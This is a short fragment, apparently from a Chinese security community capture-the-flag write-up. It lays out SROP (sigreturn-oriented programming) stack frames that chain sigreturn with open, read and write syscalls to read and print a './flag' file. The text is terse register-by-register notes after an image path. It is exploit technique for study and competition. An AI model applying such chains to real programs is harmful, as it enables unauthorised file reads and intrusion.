 rax—>15 （sigreturn）
syscall
栈布局
pop rax—>2
rdi —> './flag'
rsi —> 0
rdx —>0
rip —> syscall
rsp—> next srop addr
rax—>15
syscall
栈布局
pop rax—>0
rdi —> 3
rsi —> addr
rdx —>len
rip —> syscall
rsp—> next srop addr
rax—>15
syscall
栈布局
pop rax—>1
rdi —> 1
rsi —> ret_addr
rdx —>len
rip —> syscall
rsp—> ret
先知社区